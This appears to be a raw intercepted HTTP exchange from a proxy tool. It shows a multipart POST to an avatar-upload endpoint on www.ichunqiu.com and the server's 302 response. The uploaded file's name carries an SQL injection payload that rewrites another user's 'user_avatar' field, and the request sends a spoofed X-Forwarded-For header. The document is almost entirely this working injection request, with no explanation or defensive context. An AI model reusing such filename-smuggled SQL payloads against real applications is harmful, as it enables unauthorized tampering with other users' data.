 Request
Raw Params Headers Hex
POST /user/updateAvatar.php HTTP/1.1
Host: www.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.ichunqiu.com/user/edit.php
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------134722482022988
Content-Length: 341
-----------------------------134722482022988
Content-Disposition: form-data; name="upfile"; filename="',user_avatar = '2' WHERE user_name = 'test'#.png"
Content-Type: image/png
TEST
-----------------------------134722482022988
Content-Disposition: form-data; name="submit"
-----------------------------134722482022988--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 04 Aug 2016 21:22:08 GMT
Server: Apache/2.4.18 (Win32) PHP/5.5.30
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: edit.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8